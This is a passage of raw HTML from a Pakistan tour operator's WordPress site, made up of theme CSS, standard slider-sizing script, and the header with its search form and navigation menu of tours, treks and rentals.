.ui-datepicker td span, .ui-datepicker td a,.ui-datepicker .ui-datepicker-unselectable,.ui-datepicker-calendar tbody .ui-datepicker-unselectable.ui-state-disabled .ui-state-default   { color:#666666; }
.ui-datepicker .dp-highlight a.ui-state-default,.f-item .available span,.ui-datepicker .dp-highlight.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-end-date:after { background-color:#ffffff; }
.ui-datepicker .dp-highlight a.ui-state-default,.ui-datepicker .dp-highlight-end-date span.ui-state-default { color:#222222; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.f-item .selected span,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { background-color:#e91e63 !important; }
.location_item .ribbon { background-color:#baaca3; }
.location_item .ribbon:before { border-right-color:#baaca3; }
.location_item .ribbon:after { border-top-color:#baaca3; }
.location_item.full-width .ribbon:before { border-left-color:#baaca3; }
.location_item .ribbon:focus,.location_item .ribbon:hover { background-color:#e91e63; }
.location_item .ribbon:focus:before,.location_item .ribbon:focus:after,.location_item .ribbon:hover:before,.location_item .ribbon:hover:after { border-color:#e91e63; }
aside .widget { color:#222222 !important; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#333333; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);; }
.above-footer-sidebar { background-color:#eeeeee; }
.above-footer-sidebar .widget > div { background-color:#eeeeee; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#e91e63; }
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,.breadcrumbs a:hover,a:focus, h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,.breadcrumbs a:focus { color:#d81b60; }
.view-type .active,.chart dd span, .infoBox, .ui-slider-horizontal .ui-slider-handle, .pager .current, .pager a:hover,.testimonials,.image-overlay:before { background:#e91e63; }
.infoBox:after { border-top-color:#e91e63; }
.page-spinner > div:after,.tab-content .spinner > div:after { border-color:#e91e63; }
.promo-ribbon span { background:#e91e63; }
.social li a { background-color:#e91e63; }
.social li a:hover, social li a:focus { background-color:#222222 !important; }
.main { background-color:#eeeeee; }
.static-content,.tab-content > article,.sort-by,.pager > span,.map-wrap,.comment,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message { box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,div.selector span { color:#616161 !important; }
input::placeholder { color:#9e9e9e !important; }
input::-moz-placeholder { color:#9e9e9e !important; }
input::-webkit-input-placeholder { color:#9e9e9e !important; }
textarea::placeholder { color:#9e9e9e !important; }
textarea::-moz-placeholder { color:#9e9e9e !important; }
textarea::-webkit-input-placeholder { color:#9e9e9e !important; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,.select2-container--default .select2-selection--single,div.selector,div.selector span { border-radius:0px !important;-moz-border-radius: 0px !important;-webkit-border-radius: 0px !important; }
input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"], select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered { height:38px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#e91e63; }
.wc-block-components-button:not(.is-link):focus,.wc-block-components-button:not(.is-link):hover,.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#222222; }
.wc-block-components-button:not(.is-link),.gradient-button,.widget .gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { color:#ffffff !important; }
.wc-block-components-button:not(.is-link),.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:50px;-moz-border-radius: 50px;-webkit-border-radius: 50px; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:15px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:15px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-top:11px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-bottom:11px !important; }
body,#ui-datepicker-div, #ui-datepicker-div *, .tab-content h4,.infoBox > div { font-family:'Quicksand', sans-serif; }
body { font-size:15px; }
body { font-weight:400; }
body,.tab-content .destinations > .row > article.full-width > div .details .ribbon .small,.wc-block-components-product-name,.ui-datepicker th { color:#222222; }
h1,h2,h3,h4,h5,h6,.price em { font-family:'Fredoka One', sans-serif; }
h1,h2,h3,h4,h5,h6,.price em { font-weight:400; }
h1,h2,h3,h4,h5,h6,.price em { color:#333333; }
h1,.main .widget-area .s-title h2 { font-size:33px; }
.logo img { height:60px !important; }
.header,.woocommerce-page .header { margin-bottom:20px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.header .contact:before { background-color:rgba(255,193,7,0); }
.header .ribbon li a,.header2 .ribbon:after,.header10 .ribbon:after { color:#ffffff; }
.header .ribbon { background-color:#dd3333 !important; }
.header .ribbon:before { border-top-color:#dd3333; }
.header .ribbon:after { border-right-color:#dd3333; }
.footer { background-color:#222222; }
.footer .widget h6, .footer .widget h5, .footer .widget h4, .footer .widget h3 { color:#ffffff; }
.footer .widget div, .footer .widget p { color:#ffffff; }
.footer .widget a { color:#ffffff; }
.footer .widget a:hover { color:#a1eaf9; }
.footer div.full-width nav li a:hover, .footer div.full-width nav li a:focus { color:#ffffff !important; }
.footer .widget div em, .footer .widget p em { color:#e91e63; }
</style><script>
    window.currentUrl = "https:\/\/www.jasminetours.com\/tours\/thuraya-satellite-phone";
	window.themePath = "https:\/\/www.jasminetours.com\/wp-content\/themes\/BookYourTravel";
	window.datepickerDateFormat = "MM d, yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/www.jasminetours.com";
	window.wooCartPageUri = "https:\/\/www.jasminetours.com\/cart\/";
	window.useWoocommerceForCheckout = 1;
	window.enableRtl = false;
	window.currencySymbol = "$";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 0;
    window.currentLocale = "en_US";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.jasminetours.com/wp-content/uploads/2025/12/cropped-Jasmine-Tours-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.jasminetours.com/wp-content/uploads/2025/12/cropped-Jasmine-Tours-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jasminetours.com/wp-content/uploads/2025/12/cropped-Jasmine-Tours-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.jasminetours.com/wp-content/uploads/2025/12/cropped-Jasmine-Tours-270x270.webp" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header > .wrap {
    width: 100%;
    max-width: 100%;
}

.logo {
    padding-left: 15px;
}

/ demo purposes only /

#above-footer-sidebar {width:100%;max-width:100%;text-align:center;}
.above-footer-sidebar {padding:0;}
.above-footer-sidebar .widget {margin-bottom:0;}

.hero-sidebar .filter-type-tour-tag-checkboxes .checkbox-wrap:nth-of-type(3),
.hero-sidebar .filter-type-tour-tag-checkboxes .checkbox-wrap:nth-of-type(4)
,.hero-sidebar .filter-type-tour-tag-checkboxes .checkbox-wrap:nth-of-type(5) {display:none;}

	.page-id-475 .entry-title{
display:none;
}	


.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product {
    width: 100%
}
.header .contact {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: auto;
    -webkit-box-flex: 0;
    display: none;
    -ms-flex: 0 1 200px;
    flex: 0 1 200px;
}

#mega-menu-wrap-primary-menu #mega-menu-primary-menu {
    visibility: visible;
    text-align: center;
    padding: 0px 0 0px 0px;
}
/* .secondsection{
	z-index:1;
} */
#tourstabs{
	z-index:10000;
}
#bannersesction{
	z-index:0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1767091210' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular accommodation-template-default single single-accommodation postid-2575 custom-background wp-custom-logo wp-theme-BookYourTravel theme-BookYourTravel woocommerce-no-js mega-menu-primary-menu  full-screen has-featured-gallery wpb-js-composer js-comp-ver-7.8 vc_responsive">


<div class="page-wrap">
<!--header-->
<header class="header header3">
	<div class="wrap">
		<!--logo-->
<div class="logo">
	<a href="https://www.jasminetours.com/" title="Jasmine Tours 1995 - 2025 thirty years of excellency  | Thuraya Satellite phone - Jasmine Tours 1995 - 2025 thirty years of excellency"><img width="241" height="60" src="https://www.jasminetours.com/wp-content/uploads/2025/12/Jasmine-Tours.webp" alt="Jasmine Tours 1995 - 2025 thirty years of excellency  | Thuraya Satellite phone - Jasmine Tours 1995 - 2025 thirty years of excellency" /></a>
</div>
<!--//logo-->
		<!--search-->
<div class="search">
	<form id="sf" method="get" action="https://www.jasminetours.com/">
		<input type="search" placeholder="Search entire site here" name="s" id="search" /> 
		<input type="submit" id="ss" value="" name="searchsubmit"/>
	</form>
</div>
<!--//search-->	
		<!--contact-->
<div class="contact">
			
	<span class="number">1-555-555-555</span>
	</div>
<!--//contact-->
		<div class="minicart">
					<a href="https://www.jasminetours.com/cart/"><i class="material-icons">shopping_cart</i> <span>0</span></a>
					</div>
	</div><!--//wrap-->
	<!--primary navigation-->
<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1050" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-4276" id="mega-menu-item-4276"><a class="dashicons-palmtree mega-menu-link" href="https://www.jasminetours.com/tours/" aria-expanded="false" tabindex="0">Vacations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-274" id="mega-menu-item-274"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/all-holidays/">All Holidays</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2217" id="mega-menu-item-2217"><a class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/culture-heritage-tours/">Culture heritage  Tours</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-275" id="mega-menu-item-275"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/air-travel/">Air Travel</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1334" id="mega-menu-item-1334"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/camping/">Camping</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/shop/">Shop</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-276" id="mega-menu-item-276"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/cultural-tours/">Cultural Tours</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-277" id="mega-menu-item-277"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/family-holidays/">Family Holidays</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1335" id="mega-menu-item-1335"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/hiking-adventures/">Hiking Adventures</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-278" id="mega-menu-item-278"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/road-trips/">Road Trips</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1336" id="mega-menu-item-1336"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/trekking-holidays/">Trekking Holidays</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-has-description mega-menu-item-311" id="mega-menu-item-311"><a title="						" class="dashicons-building mega-menu-link" href="https://www.jasminetours.com/mountaineering-climbing/" aria-expanded="false" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">Mountaineering &#038; Climbing</span><span class="mega-menu-description">Guided tours &#038; excursions</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1344" id="mega-menu-item-1344"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/all-peaks/">All Peaks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1897" id="mega-menu-item-1897"><a class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/pakistan-mountains-expedition/">Mountaineering Expedition</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-342" id="mega-menu-item-342"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/best-sellers/">Best Sellers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-343" id="mega-menu-item-343"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/mountain-ranges/">Mountain Ranges</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1342" id="mega-menu-item-1342"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/sub-ranges/">Sub Rranges</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-344" id="mega-menu-item-344"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/8000m-peaks/">8000m Peaks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-341" id="mega-menu-item-341"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/7000m-peaks/">7000m Peaks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1339" id="mega-menu-item-1339"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/6000m-peaks/">6000m Peaks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1338" id="mega-menu-item-1338"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/5000m-peaks/">5000m Peaks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1340" id="mega-menu-item-1340"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/rock-climbing/">Rock Climbing</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1343" id="mega-menu-item-1343"><a class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/climbing-style/">Climbing Style</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-340" id="mega-menu-item-340"><a title="						" class="dashicons-arrow-up-alt mega-menu-link" href="https://www.jasminetours.com/tour-tag/trekking-hiking-mountaineering-climbing-rock-ice/" aria-expanded="false" tabindex="0">Trekking<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060" id="mega-menu-item-2060"><a class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/trekking-expedition/">Trekking Expedition</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2061" id="mega-menu-item-2061"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/treks/">Treks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062" id="mega-menu-item-2062"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/open-zone-trekking-expedition-and-treks/">Open Zone Trekking Expedition and treks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2063" id="mega-menu-item-2063"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/restricted-zone-trekking-expedition-and-treks/">Restricted Zone Trekking Expedition</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2151" id="mega-menu-item-2151"><a class="dashicons-admin-home mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/hotels/" tabindex="0">Hotels</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1899" id="mega-menu-item-1899"><a class="dashicons-thumbs-up mega-menu-link" href="#" aria-expanded="false" tabindex="0">Special Interests<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1900" id="mega-menu-item-1900"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/cycle-touring/">Cycle Touring</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1901" id="mega-menu-item-1901"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/echo-tourism/">Echo Tourism</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1902" id="mega-menu-item-1902"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/motor-cycle-touring/">Motor Cycle Touring</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1903" id="mega-menu-item-1903"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/mountain-passes/">Mountain Passes</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1904" id="mega-menu-item-1904"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/festivals-of-pakistan/">Festivals of Pakistan</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1905" id="mega-menu-item-1905"><a class="mega-menu-link" href="#" aria-expanded="false">Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1921" id="mega-menu-item-1921"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/pakistan-visa-help/">Pakistan Visa Help</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1922" id="mega-menu-item-1922"><a class="mega-menu-link" href="#" aria-expanded="false">City Tours<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1923" id="mega-menu-item-1923"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/lahore-tour/">Lahore Tour</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2339" id="mega-menu-item-2339"><a class="dashicons-car mega-menu-link" href="#" aria-expanded="false" tabindex="0">Car Rentals<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2353" id="mega-menu-item-2353"><a class="mega-menu-link" href="https://www.jasminetours.com/car-rental-tag/vans-buses/">Vans/Buses</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2354" id="mega-menu-item-2354"><a class="mega-menu-link" href="https://www.jasminetours.com/car-rental-tag/cars/">Cars</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2358" id="mega-menu-item-2358"><a class="mega-menu-link" href="https://www.jasminetours.com/car-rental-tag/prado-suvs/">Prado/SUVs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2365" id="mega-menu-item-2365"><a class="mega-menu-link" href="https://www.jasminetours.com/car-rental-tag/jeeps/">Mountain Jeeps</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-5211" id="mega-menu-item-5211"><a class="mega-menu-link" href="https://www.jasminetours.com/fixed-departure/" tabindex="0">Fixed Departure</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-5281" id="mega-menu-item-5281"><a class="mega-menu-link" href="https://www.jasminetours.com/pakistan-royalty-fee/" tabindex="0">Royalty Fee</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2786" id="mega-menu-item-2786"><a class="dashicons-welcome-write-blog mega-menu-link" href="https://www.jasminetours.com/tours-blog/" tabindex="0">Blogs</a></li></ul></div><!--//primary navigation-->
</header>
